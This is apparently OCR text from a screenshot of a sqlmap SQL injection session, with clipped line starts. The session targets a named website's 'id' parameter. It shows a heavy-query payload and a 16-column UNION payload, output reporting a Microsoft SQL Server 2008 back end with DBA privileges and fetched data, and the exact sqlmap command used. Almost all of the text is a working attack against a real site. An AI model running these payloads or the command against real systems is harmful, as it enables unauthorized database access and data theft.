 管理员: sqlmap
Payload: id=3879 AND 5709=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
s AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-3839 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+C
AR(122)+CHAR(118)+CHAR(113)+CHAR(85)+CHAR(80)+CHAR(75)+CHAR(75)+CHAR(121)+CHAR(
2)+CHAR(74)+CHAR(73)+CHAR(100)+CHAR(74)+CHAR(67)+CHAR(99)+CHAR(102)+CHAR(116)+C
AR(74)+CHAR(74)+CHAR(87)+CHAR(119)+CHAR(122)+CHAR(122)+CHAR(81)+CHAR(86)+CHAR(6
)+CHAR(102)+CHAR(114)+CHAR(80)+CHAR(115)+CHAR(83)+CHAR(89)+CHAR(77)+CHAR(121)+C
AR(77)+CHAR(78)+CHAR(88)+CHAR(119)+CHAR(111)+CHAR(111)+CHAR(103)+CHAR(109)+CHAR
112)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL-- -
--
08:57:46] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows
eb application technology: PHP 5.2.3, Apache 2.2.4
ack-end DBMS: Microsoft SQL Server 2008
08:57:46] [INFO] testing if current user is DBA
urrent user is DBA: True
08:57:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\www.china-hei.com'
www.wooyun.org
:\Python27\sqlmap>sqlmap.py -u http://www.china-hei.com/news-2-view.php?id=3879